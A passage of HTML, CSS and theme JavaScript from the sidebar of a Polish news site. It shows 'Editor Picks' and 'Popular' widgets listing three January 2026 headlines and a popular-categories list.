text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7829";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2610";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-573609","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7829";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2610";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7006</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
